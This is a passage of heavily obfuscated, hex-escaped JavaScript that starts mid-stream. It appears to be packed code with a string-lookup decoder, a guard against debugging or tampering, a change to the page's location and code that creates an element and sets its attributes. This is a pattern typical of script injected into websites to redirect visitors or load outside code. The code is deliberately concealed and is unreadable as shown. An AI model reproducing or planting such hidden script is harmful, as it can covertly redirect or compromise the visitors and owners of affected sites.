x5C\x27\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x5C\x31\x59\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x70\x5C\x5C\x31\x6E\x5C\x5C\x31\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x59\x5C\x5C\x31\x38\x5C\x5C\x31\x30\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x31\x6C\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x76\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x46\x5C\x5C\x33\x4F\x5C\x5C\x65\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x59\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3B\x73\x20\x32\x37\x3D\x43\x28\x33\x66\x2C\x36\x77\x29\x7B\x33\x66\x3D\x33\x66\x2D\x52\x3B\x73\x20\x34\x78\x3D\x34\x73\x5B\x33\x66\x5D\x3B\x5A\x20\x34\x78\x7D\x3B\x73\x20\x32\x38\x3D\x32\x37\x2C\x34\x79\x3D\x43\x28\x29\x7B\x73\x20\x33\x50\x3D\x21\x21\x5B\x5D\x3B\x5A\x20\x43\x28\x34\x7A\x2C\x33\x67\x29\x7B\x73\x20\x33\x68\x3D\x32\x37\x3B\x45\x28\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x75\x5C\x5C\x31\x30\x5C\x5C\x31\x70\x5C\x27\x29\x7B\x43\x20\x36\x78\x28\x29\x7B\x73\x20\x31\x71\x3D\x33\x68\x3B\x5A\x20\x36\x79\x3D\x36\x7A\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x36\x41\x29\x2C\x36\x42\x7D\x7D\x48\x7B\x73\x20\x34\x41\x3D\x33\x50\x3F\x43\x28\x29\x7B\x73\x20\x33\x69\x3D\x33\x68\x3B\x45\x28\x33\x67\x29\x7B\x45\x28\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x5C\x31\x78\x5C\x27\x29\x7B\x43\x20\x36\x43\x28\x29\x7B\x73\x20\x33\x51\x3D\x33\x69\x3B\x36\x44\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x48\x7B\x73\x20\x34\x42\x3D\x33\x67\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x34\x7A\x2C\x36\x45\x29\x3B\x5A\x20\x33\x67\x3D\x36\x46\x2C\x34\x42\x7D\x7D\x7D\x3A\x43\x28\x29\x7B\x7D\x3B\x5A\x20\x33\x50\x3D\x21\x5B\x5D\x2C\x34\x41\x7D\x7D\x7D\x28\x29\x2C\x33\x52\x3D\x34\x79\x28\x4E\x2C\x43\x28\x29\x7B\x73\x20\x32\x71\x3D\x32\x37\x2C\x34\x43\x3D\x33\x6A\x20\x31\x4E\x21\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x3F\x31\x4E\x3A\x33\x6A\x20\x36\x47\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x26\x26\x33\x6A\x20\x36\x48\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x26\x26\x33\x6A\x20\x34\x44\x3D\x3D\x3D\x32\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x3F\x34\x44\x3A\x4E\x2C\x34\x45\x3D\x43\x28\x29\x7B\x73\x20\x32\x39\x3D\x32\x71\x3B\x45\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x29\x7B\x43\x20\x36\x49\x28\x29\x7B\x73\x20\x34\x46\x3D\x32\x39\x3B\x36\x4A\x5B\x34\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x29\x7D\x7D\x48\x7B\x73\x20\x34\x47\x3D\x33\x6B\x20\x34\x43\x5B\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x29\x5D\x28\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x5A\x21\x34\x47\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x33\x52\x29\x7D\x7D\x3B\x5A\x20\x34\x45\x28\x29\x7D\x29\x3B\x33\x52\x28\x29\x2C\x24\x28\x32\x72\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x36\x4B\x28\x43\x28\x29\x7B\x73\x20\x32\x61\x3D\x32\x37\x3B\x45\x28\x21\x24\x28\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x29\x31\x4E\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x5D\x3D\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x7D\x2C\x34\x48\x29\x7D\x29\x2C\x31\x4E\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x43\x28\x29\x7B\x73\x20\x53\x3D\x32\x38\x2C\x32\x73\x3D\x32\x72\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x32\x73\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x54\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x29\x29\x2C\x32\x73\x5B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x69\x5C\x27\x2B\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x29\x7D\x2C\x24\x28\x43\x28\x32\x74\x29\x7B\x32\x74\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x33\x53\x3D\x32\x37\x3B\x5A\x20\x4E\x5B\x33\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x62\x3D\x33\x53\x2C\x32\x75\x3D\x32\x74\x28\x4E\x29\x2C\x32\x76\x3D\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x34\x49\x3D\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x29\x2C\x34\x4A\x3D\x33\x6C\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x32\x75\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x54\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x2B\x34\x49\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2B\x34\x4A\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x2C\x32\x50\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x33\x54\x29\x3B\x48\x7B\x45\x28\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x29\x32\x50\x3D\x32\x76\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5